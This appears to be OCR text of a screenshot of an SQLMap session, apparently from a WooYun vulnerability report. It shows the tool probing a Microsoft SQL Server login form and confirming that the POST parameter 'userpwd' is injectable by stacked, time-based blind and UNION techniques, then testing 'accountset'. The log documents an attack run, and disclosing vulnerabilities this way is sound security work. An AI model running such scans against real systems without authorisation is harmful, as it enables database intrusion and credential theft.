 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
 HAVING clause'
[13:56:35] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[13:56:36] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[13:56:36] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[13:56:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:56:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:56:48] [INFO] POST parameter 'userpwd' seems to be 'Microsoft SQL Server/Syb
ase stacked queries' injectable
[13:56:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:57:01] [INFO] POST parameter 'userpwd' seems to be 'Microsoft SQL Server/Syb
ase time-based blind' injectable
[13:57:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:57:01] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:57:01] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:57:02] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[13:57:10] [INFO] checking if the injection point on POST parameter 'userpwd' is
 a false positive
POST parameter 'userpwd' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
[13:57:14] [INFO] testing if POST parameter 'accountset' is dynamic
[13:57:14] [INFO] confirming that POST parameter 'accountset' is dynamic
[13:57:15] [INFO] POST parameter 'accountset' is dynamic
[13:57:16] [WARNING] heuristic (basic) test shows that POST parameter 'accountse
t' might not be injectable
[13:57:16] [INFO] testing for SQL injection on POST parameter 'accountset'
[13:57:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:57:21] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[13:57:22] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[13:57:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[13:57:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org